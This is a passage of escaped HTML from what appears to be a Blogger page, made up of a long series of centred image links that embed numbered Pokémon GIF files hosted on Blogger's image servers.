src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUmBpUhZbUfH05Znpu8QWavqqFMM0lPz5pIDJbIaBZ-_iNZYmkySoe11fcnQY4OTbSeYixVWGLvJ-FuEszb5egTprgTC7qJsyJmgix4KhqicVugitjFuvRX4yNaL5xp7s_pz32RJHIYpMIjeGF2SGEygHiLm1HqBn5Kqph8z-A7WfPiggrWiRuMuYh\/s320\/pokemon_2900000228.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2osgw1YeHn9bKBbSDmaj8_tAl1VRCSBt_OIETJUvvWpm3y9Aas7V6e6dL4gESaK8yDSjXPKP210gKDHkFCC4YfJigv3SpBnUo1xks74Sn_RFFrGinRQU5O_6XYck05qIzGR9bBKlP_gBqUU7NepJJ_cWY2v6bP2WUFH83nFjgf37Wevk4wWcJkS8Z\/s2048\/pokemon_2900000229.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2osgw1YeHn9bKBbSDmaj8_tAl1VRCSBt_OIETJUvvWpm3y9Aas7V6e6dL4gESaK8yDSjXPKP210gKDHkFCC4YfJigv3SpBnUo1xks74Sn_RFFrGinRQU5O_6XYck05qIzGR9bBKlP_gBqUU7NepJJ_cWY2v6bP2WUFH83nFjgf37Wevk4wWcJkS8Z\/s320\/pokemon_2900000229.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7AD3aaYKqVkePBd55LmiKgmLuAi_H6Ctgpghk6kSzM7YqI7PZgvhWsMApYnPxBRBbQv6EpNSMhjgVVojBdS_vhGMEAj162kaNyjUEPhDujd8LTa24EiD1Z8vMoRDo_mz5_RjyMS5Kl9s2xuCxMq1jQOY_e9fsq27-cjaUo93z0A6Q5WJZ9x7qc5sO\/s2048\/pokemon_2900000230.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7AD3aaYKqVkePBd55LmiKgmLuAi_H6Ctgpghk6kSzM7YqI7PZgvhWsMApYnPxBRBbQv6EpNSMhjgVVojBdS_vhGMEAj162kaNyjUEPhDujd8LTa24EiD1Z8vMoRDo_mz5_RjyMS5Kl9s2xuCxMq1jQOY_e9fsq27-cjaUo93z0A6Q5WJZ9x7qc5sO\/s320\/pokemon_2900000230.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUn6lJgDu4i7umxA6Tiw3jqf4U4KA9Fs60bG7mk0N9AwA3nMbKWi-0UeNIWe8yXdaHes-KR4FD3AJSM_BC8df6M_ciM-9wVZAH488-9C36qLuKAriN6hDRSCANhjYZEh0SZfCiu2CwfsyuRtcm6rlENqnyQFrbvYC1pI3pGC3_XrPLBLBDtkAxdDdj\/s2048\/pokemon_2900000191.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUn6lJgDu4i7umxA6Tiw3jqf4U4KA9Fs60bG7mk0N9AwA3nMbKWi-0UeNIWe8yXdaHes-KR4FD3AJSM_BC8df6M_ciM-9wVZAH488-9C36qLuKAriN6hDRSCANhjYZEh0SZfCiu2CwfsyuRtcm6rlENqnyQFrbvYC1pI3pGC3_XrPLBLBDtkAxdDdj\/s320\/pokemon_2900000191.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid1GL1hSTPlItVXgiePPEioWHe413d-09tlufiJ6km7yCvRfLs560vxZlcJ1Ys_CJRTvQ955HOmr7EbQ-c-VIX4wqsLm_okx9Zl5nIvzgimPAzsHmfgfrRTabi6WNREOoj5FOwRnlH3vBvdQZ_m9fwGkf2vGZodURhi5GGUz04K38DUnWteQG5ZsHv\/s2048\/pokemon_2900000192.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid1GL1hSTPlItVXgiePPEioWHe413d-09tlufiJ6km7yCvRfLs560vxZlcJ1Ys_CJRTvQ955HOmr7EbQ-c-VIX4wqsLm_okx9Zl5nIvzgimPAzsHmfgfrRTabi6WNREOoj5FOwRnlH3vBvdQZ_m9fwGkf2vGZodURhi5GGUz04K38DUnWteQG5ZsHv\/s320\/pokemon_2900000192.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmY-Fcoq_o4VJM5bkVGVe6lnAmtNCL-C0vunS9Lv5ID3meSXHQyFM5w9MoaTK6mRsd2doPwEPPHqH0F1RNGbnV3JyQgk9H6OEsGkug0Tmn7lAFzwMB3pf-B7y-YsgjtlLGCSUt8XuoqQCx3BHA-iFpFP2m_rBo40QP1Z4bMc6f55lC5bGOWsdnQLPZ\/s2048\/pokemon_2900000193.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmY-Fcoq_o4VJM5bkVGVe6lnAmtNCL-C0vunS9Lv5ID3meSXHQyFM5w9MoaTK6mRsd2doPwEPPHqH0F1RNGbnV3JyQgk9H6OEsGkug0Tmn7lAFzwMB3pf-B7y-YsgjtlLGCSUt8XuoqQCx3BHA-iFpFP2m_rBo40QP1Z4bMc6f55lC5bGOWsdnQLPZ\/s320\/pokemon_2900000193.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqtx45aivrta0iNU3Nq3ecFGcGN7L38ZLYd2P3K7P6eyVpH25jin1JVV9BzMiKWh8le6hg7MBCWQLhzjXkVNjnpwev5PvLLusIUDtABPmaK7fkVAsxbnux9Q31xuNswVStUiT41QhRkBJ1jYt3r1C9DEJoF0iVpBgKSf5moZPgTxzqPsgbNOsYwr1L\/s2048\/pokemon_2900000194.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqtx45aivrta0iNU3Nq3ecFGcGN7L38ZLYd2P3K7P6eyVpH25jin1JVV9BzMiKWh8le6hg7MBCWQLhzjXkVNjnpwev5PvLLusIUDtABPmaK7fkVAsxbnux9Q31xuNswVStUiT41QhRkBJ1jYt3r1C9DEJoF0iVpBgKSf5moZPgTxzqPsgbNOsYwr1L\/s320\/pokemon_2900000194.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvHvmv5-u-onQV0hqC1pL1pOy3BX9rTrSn8JhKk0IC4NpLKTZO5tQUN47Vo-Ss-a14Op4MbqA3iSW-VBnZ3SzslitAru6NvfX_UZz6qQUtpWuNxWIcjLOCoMQ1AmlEf_7eEGW_W-QBut_creT9BfzW2so6LArrufdMrECz8I-Teit7cLaVen9Bg6D\/s2048\/pokemon_2900000195.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvHvmv5-u-onQV0hqC1pL1pOy3BX9rTrSn8JhKk0IC4NpLKTZO5tQUN47Vo-Ss-a14Op4MbqA3iSW-VBnZ3SzslitAru6NvfX_UZz6qQUtpWuNxWIcjLOCoMQ1AmlEf_7eEGW_W-QBut_creT9BfzW2so6LArrufdMrECz8I-Teit7cLaVen9Bg6D\/s320\/pokemon_2900000195.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ztLADqdw5hR7NYNU9NRpgKCIDdI2_aL7GZQP2cqbz2u9I02bsay2Ml6dlEaKsfR1O7gOtYcHjFpfpfSkMDucgb1AFtx8aMQxvjdi1gSiT5zb0lAVqfwCCaute1y7RApYp44tGiOh6dcujs1htnU0DgZdP0lWLbJLXiMS_HCEf8Lh8BU5puBHVAZv\/s2048\/pokemon_2900000196.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ztLADqdw5hR7NYNU9NRpgKCIDdI2_aL7GZQP2cqbz2u9I02bsay2Ml6dlEaKsfR1O7gOtYcHjFpfpfSkMDucgb1AFtx8aMQxvjdi1gSiT5zb0lAVqfwCCaute1y7RApYp44tGiOh6dcujs1htnU0DgZdP0lWLbJLXiMS_HCEf8Lh8BU5puBHVAZv\/s320\/pokemon_2900000196.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L7GTlsaFnUCq6x_QvUrSbBONYVuemfxhsv8F8jQGOvE9VX6dfCSSLJiK9uRb7i_8NtXFkHkc3el7ICCxJ_vi2VzwlsCPRJlzQ64w2K2pOOA535mG3mv7cf6rk_3FGsR4duWvfTTBkIuqLgQBr_sSyfQ3T_-JHi02zhrAFdTn6bYHTu29dge8F_5_\/s2048\/pokemon_2900000197.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L7GTlsaFnUCq6x_QvUrSbBONYVuemfxhsv8F8jQGOvE9VX6dfCSSLJiK9uRb7i_8NtXFkHkc3el7ICCxJ_vi2VzwlsCPRJlzQ64w2K2pOOA535mG3mv7cf6rk_3FGsR4duWvfTTBkIuqLgQBr_sSyfQ3T_-JHi02zhrAFdTn6bYHTu29dge8F_5_\/s320\/pokemon_2900000197.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLP-Q73ho-SMwt-4Gn6LIMWyyvVTQ-1FZofs50d2uj36xI9aK2Jdk43GnxhdGRgYuvWpFv36MG9xZbeAlIBx5MUCJ-uKAGwmd9SDin419LWnlPJnoEcng7UulghgEnY63Dhhun4xfpzN0U0NyoVXLx4Xe8Ww3DcG92SQes90MeQKM-K-84vzsj36LM\/s2048\/pokemon_2900000198.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLP-Q73ho-SMwt-4Gn6LIMWyyvVTQ-1FZofs50d2uj36xI9aK2Jdk43GnxhdGRgYuvWpFv36MG9xZbeAlIBx5MUCJ-uKAGwmd9SDin419LWnlPJnoEcng7UulghgEnY63Dhhun4xfpzN0U0NyoVXLx4Xe8Ww3DcG92SQes90MeQKM-K-84vzsj36LM\/s320\/pokemon_2900000198.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPzQ42sChDQL5bBJ6fsmDAv9HM9AAJ9DM8a6bmHWIfh0CHFjZhTKnz1AlK1P3BXBdQldJRB6ehxedj5Shf8LVxBmJkUn0SjQcaSQ_8hMmofi6vW2L-iat-Oh3Cw4WVmqJvvYhJhW9AgBj0U75GTJGZlIVuYLXDikhxAYz3jRIe2jQ3Rqy5vnFLnWs7\/s2048\/pokemon_2900000199.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPzQ42sChDQL5bBJ6fsmDAv9HM9AAJ9DM8a6bmHWIfh0CHFjZhTKnz1AlK1P3BXBdQldJRB6ehxedj5Shf8LVxBmJkUn0SjQcaSQ_8hMmofi6vW2L-iat-Oh3Cw4WVmqJvvYhJhW9AgBj0U75GTJGZlIVuYLXDikhxAYz3jRIe2jQ3Rqy5vnFLnWs7\/s320\/pokemon_2900000199.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI9fodfKb8L7HCZOoUmIdQK0bqJgtW78XgSY4WYI_cNk0e3wOLAXTN1mdnbre5KQC_yUhF8I5l2MnKix83XC3bETNgItRcm6HzxCMpjnOSbQ2t3H9BnldGhz4JNDmJdfbbwRGbk5hCo6qlGmFmJ4DvrJ5Jv9n0qxu0LeJ_NeAiSsvNmiaio1dKd-gL\/s2048\/pokemon_2900000200.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI9fodfKb8L7HCZOoUmIdQK0bqJgtW78XgSY4WYI_cNk0e3wOLAXTN1mdnbre5KQC_yUhF8I5l2MnKix83XC3bETNgItRcm6HzxCMpjnOSbQ2t3H9BnldGhz4JNDmJdfbbwRGbk5hCo6qlGmFmJ4DvrJ5Jv9n0qxu0LeJ_NeAiSsvNmiaio1dKd-gL\/s320\/pokemon_2900000200.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZFbNfWQB4pB7glLuUyaA4gfpYaWXD7M4V4xSbOWK-Yjg9zOo3oQjgj963GBD5oldCPANnQ1sh97hkKH_uv7-qDOC3aCz7U0vYBG2mtjrM0fz4XxzCMxGlpq6hS9c7ZHOOHmtb3Gf2pIsJMOPI4hvEwrDhIKidF0fg-Z5wEYP_G97TnIrofHQP4Jw\/s2048\/pokemon_2900000166.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZFbNfWQB4pB7glLuUyaA4gfpYaWXD7M4V4xSbOWK-Yjg9zOo3oQjgj963GBD5oldCPANnQ1sh97hkKH_uv7-qDOC3aCz7U0vYBG2mtjrM0fz4XxzCMxGlpq6hS9c7ZHOOHmtb3Gf2pIsJMOPI4hvEwrDhIKidF0fg-Z5wEYP_G97TnIrofHQP4Jw\/s320\/pokemon_2900000166.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZaRqP69Ylregi5494MXuESHRnGr6g2bxeolIF2venjzO0ZuB_1nO2MvU3lcSrhJhwrkFt6YRF6rRrgHtjwAfga2CNGrft74bRQT_iujKhHCdFnfzbdFTKqq2doVRyz5_CTEspYO-AeuYSbjkmPTXLdOBgtgGzOURGkTvU1tmldrVd5S3NTU-lj1y-\/s2048\/pokemon_2900000167.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZaRqP69Ylregi5494MXuESHRnGr6g2bxeolIF2venjzO0ZuB_1nO2MvU3lcSrhJhwrkFt6YRF6rRrgHtjwAfga2CNGrft74bRQT_iujKhHCdFnfzbdFTKqq2doVRyz5_CTEspYO-AeuYSbjkmPTXLdOBgtgGzOURGkTvU1tmldrVd5S3NTU-lj1y-\/s320\/pokemon_2900000167.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs3E4h9KWuma67eiGZivmmIy-rXDJOuKA1bADT1g3AfXE7mTdC1K2u75cV6HHYZhw-F-T0R_uT_6CjA2vzvj2kqAdFGZNPwkFGeP2RhWA13ISIWCeU8u_fN247F_XeacXw0eEEE_JMeQzyoVeK4ggJNzCJBUIDkTY8ClYHreQ-dbn_zvdVnA6rjdAA\/s2048\/pokemon_2900000168.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs3E4h9KWuma67eiGZivmmIy-rXDJOuKA1bADT1g3AfXE7mTdC1K2u75cV6HHYZhw-F-T0R_uT_6CjA2vzvj2kqAdFGZNPwkFGeP2RhWA13ISIWCeU8u_fN247F_XeacXw0eEEE_JMeQzyoVeK4ggJNzCJBUIDkTY8ClYHreQ-dbn_zvdVnA6rjdAA\/s320\/pokemon_2900000168.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAw0aGN09w7NkL0Ip1bV-CDiBoj0ABq0PBYu3lnu0sZF7fCpw2yjgHs56apW5MfMSnoryos-XgnvSiQYhUh55aYU79VaFqyxLmjLIw9OGTmdnOCNgS4kCwqRgSvzizwPkBGZ7HLTQ5XweaEGTL2qgxQamy1woyfdAh2dov9Mh0fARrL_1lxYhU5ASc\/s2048\/pokemon_2900000169.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAw0aGN09w7NkL0Ip1bV-CDiBoj0ABq0PBYu3lnu0sZF7fCpw2yjgHs56apW5MfMSnoryos-XgnvSiQYhUh55aYU79VaFqyxLmjLIw9OGTmdnOCNgS4kCwqRgSvzizwPkBGZ7HLTQ5XweaEGTL2qgxQamy1woyfdAh2dov9Mh0fARrL_1lxYhU5ASc\/s320\/pokemon_2900000169.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuhR5izWDLErF5o1v_iYN60vVPF5A40_Ork6BP5AGY9Hu6yLKHFbIxeBNyTTLO1EzUrOjTZnaf7KhGy634uZzbXA7bkEOpBojunopNsxMOUI55dv35vi9VthL8Ou_PHKd6zmh3S8vmb3m2lJ7gW6sVBofy1KzXgp4Zy0F8RXSddHiqNne5YSQNuFPi\/s2048\/pokemon_2900000170.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuhR5izWDLErF5o1v_iYN60vVPF5A40_Ork6BP5AGY9Hu6yLKHFbIxeBNyTTLO1EzUrOjTZnaf7KhGy634uZzbXA7bkEOpBojunopNsxMOUI55dv35vi9VthL8Ou_PHKd6zmh3S8vmb3m2lJ7gW6sVBofy1KzXgp4Zy0F8RXSddHiqNne5YSQNuFPi\/s320\/pokemon_2900000170.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWM3wtu-QjWWf_f5bdNWsGTcbMIy_PVOQRTo6gbL9lkdM3yBM7dXnqkPl-c9y-o4Zo43S-v4UDM7JWncHeYDex5qAVcIZXp9y1rsiui8C4CXKjHT7odmivat7kwr_LoBeGD6FMHK7pg8znUSwAUYVObowccnC_5CWthzDNXxvFc0u0GKrQaaJYbCg\/s2048\/pokemon_2900000171.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWM3wtu-QjWWf_f5bdNWsGTcbMIy_PVOQRTo6gbL9lkdM3yBM7dXnqkPl-c9y-o4Zo43S-v4UDM7JWncHeYDex5qAVcIZXp9y1rsiui8C4CXKjHT7odmivat7kwr_LoBeGD6FMHK7pg8znUSwAUYVObowccnC_5CWthzDNXxvFc0u0GKrQaaJYbCg\/s320\/pokemon_2900000171.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFSJPYOBZsUfQ1kygtWQ_ep63yVKOix8QGTOrAHVUwuG6n2QFrI11TYafBfbZa4_SOcBRgZ1OZqWitX7Swp5LjfTa7XPDcLHPzdjUwT-Dk3JNIDRkcF8OEeyGJKvABiTlk4k-wgWC_p_TDoJDdqNtYMz_SoM34QFKxD7XpSgNao-ucEkdvtLZjox14\/s2048\/pokemon_2900000172.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFSJPYOBZsUfQ1kygtWQ_ep63yVKOix8QGTOrAHVUwuG6n2QFrI11TYafBfbZa4_SOcBRgZ1OZqWitX7Swp5LjfTa7XPDcLHPzdjUwT-Dk3JNIDRkcF8OEeyGJKvABiTlk4k-wgWC_p_TDoJDdqNtYMz_SoM34QFKxD7XpSgNao-ucEkdvtLZjox14\/s320\/pokemon_2900000172.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvqZx8kogQLhGKTWYNSzIHcpGWzvQa0tnWDrRlWA8QZNnexL7gncIXqHuZvwsFZW723KOwnC98Yps2hnyv_B7IDskSrqmYTTFuyWnP90uWQSWTKO6TwZYs4_tUCTsV4C4H_NBWgf9TXaMLOTjogq-PNeq67c71yyGzPqLK1dq_haO-mRSHak3Cc4Ih\/s2048\/pokemon_2900000173.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvqZx8kogQLhGKTWYNSzIHcpGWzvQa0tnWDrRlWA8QZNnexL7gncIXqHuZvwsFZW723KOwnC98Yps2hnyv_B7IDskSrqmYTTFuyWnP90uWQSWTKO6TwZYs4_tUCTsV4C4H_NBWgf9TXaMLOTjogq-PNeq67c71yyGzPqLK1dq_haO-mRSHak3Cc4Ih\/s320\/pokemon_2900000173.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh32uVgObtFN0R34VZHJWKC9R3uqsjaVASLWS3orzwMyt-fGOc4paSd7Eh059MYZxHkNtyNiYsynvbqIaqkWMq_fOP4jujl3mw1fGzQS2NZYiUAMjZjcZpKOoJoxIDOp1iRN2sIuP21u0_9vvPf-8NgrXZv9DJOZe7wKTwUIhoxhNDQWIJmslMBP6dL\/s2048\/pokemon_2900000174.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh32uVgObtFN0R34VZHJWKC9R3uqsjaVASLWS3orzwMyt-fGOc4paSd7Eh059MYZxHkNtyNiYsynvbqIaqkWMq_fOP4jujl3mw1fGzQS2NZYiUAMjZjcZpKOoJoxIDOp1iRN2sIuP21u0_9vvPf-8NgrXZv9DJOZe7wKTwUIhoxhNDQWIJmslMBP6dL\/s320\/pokemon_2900000174.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhObXDyrBpE2zw5A8AJ8UhA7mwcf-qwAVZKvvQ2M1dI5JimFErwAiwMmlxQ540iOJ2FaYQf0C3_HxM6ynSX1ZV9wur0vaz_rPi2c5mqeM8qqvf-RbQmox20JHUDWJ49b5FQmTzp90sHBm8tx4XXl87TlC-ha7IYc_9Wu2rL0vxJpUVMaZ19XC6EBL8w\/s2048\/pokemon_2900000175.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhObXDyrBpE2zw5A8AJ8UhA7mwcf-qwAVZKvvQ2M1dI5JimFErwAiwMmlxQ540iOJ2FaYQf0C3_HxM6ynSX1ZV9wur0vaz_rPi2c5mqeM8qqvf-RbQmox20JHUDWJ49b5FQmTzp90sHBm8tx4XXl87TlC-ha7IYc_9Wu2rL0vxJpUVMaZ19XC6EBL8w\/s320\/pokemon_2900000175.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwZeQbH8o6VBrh33SG9nrRE8f_Vl2eyMwcVm67zXzLrtxOEkPB5w2V2dH9S4QoKWuTCcF2OalJXBj1oWx54b6x4SGHpx-H0I3um-_jt1wznFn-bmsPuFA-yCm2Rt_ndr3x7vd-5u5Ct9mhHoeLjr73NcXqdMqQYhcWBZ9Ad83TLdMN6htNKj-qaRQ\/s2048\/pokemon_2900000176.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" 